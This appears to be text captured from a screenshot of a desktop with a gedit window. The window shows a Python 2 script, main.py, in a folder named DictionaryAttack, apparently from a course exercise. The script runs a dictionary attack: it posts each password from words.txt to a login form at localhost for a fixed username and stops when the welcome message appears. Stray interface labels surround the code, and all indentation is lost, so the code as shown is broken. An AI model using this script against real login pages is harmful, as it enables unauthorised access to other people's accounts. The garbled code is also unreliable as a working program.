 100%
A
Fri 11:36 PM
MacintoshHD
PortableSSD
PYTHON
dictionary.py
Level 4 Term 1
SEP
main.py (~/Desktop/DictionaryAttack) - gedit
Open
main.py
#!/usr/bin/python
# -*- coding: utf-8 -*-
from hashlib import sha1
import requests
def post_req(username, password):
# m = sha1(password.encode('utf-8'))
# password = m.hexdigest()
print password
r = requests.post('http://localhost/index.php',
data={'username': username, 'password': password})
if 'Welcome to our site.' in r.text:
return True
else:
return False
filepath = 'words.txt'
found = False
with open(filepath) as fp:
line = fp.readline()
while line:
line = fp.readline()
password = line.strip()
if len(password) >= 6:
flag = post_req('spondon', password)
if flag:
found = True
print 'Correct Password %s' % password
break
else:
pass
if found == False:
print 'No correct password is in the dictionary'